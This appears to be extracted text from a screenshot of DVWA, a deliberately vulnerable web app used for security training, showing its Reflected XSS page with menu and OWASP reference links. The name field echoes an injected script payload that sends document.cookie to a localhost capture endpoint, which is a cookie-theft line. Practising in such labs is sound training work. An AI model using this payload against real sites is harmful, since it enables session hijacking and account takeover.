 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
What's your name? Submit
Hello <script>document.location='http://localhost:8080/capture?cookie='+document.co
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Username: admin
Security Level: impossible
Locale: en
SQLi DB: mysql
View Source View Help